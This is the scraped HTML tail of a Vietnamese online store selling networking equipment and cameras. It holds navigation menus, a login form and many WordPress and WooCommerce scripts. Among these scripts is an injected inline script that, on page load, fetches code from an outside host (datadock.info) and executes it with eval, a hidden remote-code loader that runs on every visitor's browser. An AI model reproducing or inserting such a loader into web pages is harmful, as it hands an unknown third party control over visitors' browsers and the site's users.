	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6f233aa073" /><input type="hidden" name="_wp_http_referer" value="/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939
body_size: 10972
content:
